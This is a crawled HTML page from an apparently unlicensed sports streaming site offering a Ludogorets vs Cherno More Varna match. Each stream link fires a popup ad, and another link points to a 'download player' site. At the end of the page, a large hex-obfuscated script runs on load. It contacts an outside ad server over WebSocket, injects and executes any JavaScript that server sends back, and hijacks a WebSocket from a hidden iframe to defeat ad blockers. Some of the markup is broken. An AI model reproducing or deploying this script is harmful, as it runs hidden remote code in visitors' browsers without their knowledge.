

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/493955/1/watch-fc-ludogoretz-vs-pfk-cherno-more-varna-.html
body_size: 5562
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Watch FC Ludogoretz vs PFK Cherno More Varna Live Stream Online</title>
  <meta name="description" content="Watch FC Ludogoretz vs PFK Cherno More Varna Live Stream Online, Free stream online hd FC Ludogoretz vs PFK Cherno More Varna">
  <meta name="keywords" content="FC Ludogoretz vs PFK Cherno More Varna,watch FC Ludogoretz vs PFK Cherno More Varna, FC Ludogoretz vs PFK Cherno More Varna livestream,FC Ludogoretz vs PFK Cherno More Varna live,FC Ludogoretz vs PFK Cherno More Varna live stream,FC Ludogoretz vs PFK Cherno More Varna stream,FC Ludogoretz vs PFK Cherno More Varna online, FC Ludogoretz vs PFK Cherno More Varna free">
  <meta name="distribution" content="global">
  <meta http-equiv="content-language" content="en">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <link rel="canonical" href="/watch/493955/1/watch-fc-ludogoretz-vs-pfk-cherno-more-varna.html">
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0"></a></td>
            <td align="center" width="80%">
<a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a>
</td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
<br>
            <br>
</td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><font size="1" color="#FFFFFF">BASEBALL</font></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
<font size="5" color="#939390">Watch FC Ludogoretz vs PFK Cherno More Varna Live Stream Online</font><br>
            <font size="5" color="#939390">LINKS</font> <a style="color:#000000;" title="FC Ludogoretz vs PFK Cherno More Varna Link 1" href="/watch/493955/1/watch-fc-ludogoretz-vs-pfk-cherno-more-varna-.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 1</b></a><a style="color:#000000;" title="FC Ludogoretz vs PFK Cherno More Varna Link 2" href="/watch/493955/2/watch-fc-ludogoretz-vs-pfk-cherno-more-varna-.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 2</b></a><a style="color:#000000;" title="FC Ludogoretz vs PFK Cherno More Varna Link 3" href="/watch/493955/3/watch-fc-ludogoretz-vs-pfk-cherno-more-varna-.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 3</b></a><a style="color:#000000;" title="FC Ludogoretz vs PFK Cherno More Varna Link 4" href="/watch/493955/4/watch-fc-ludogoretz-vs-pfk-cherno-more-varna-.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 4</b></a> <a style="font-size:9pt;color:limef;" title="HD stream" target="_blank" href="http://www.downloadplayer1.com/FirstRowSport/?title=FC%20Ludogoretz%20vs%20PFK%20Cherno%20More%20Varna">  <b style="background:#ff6633">HD stream</b></a>
</td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div>
<a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x"></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</script>
</td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
<br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      
    
  
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('1','1','1');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    
  
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
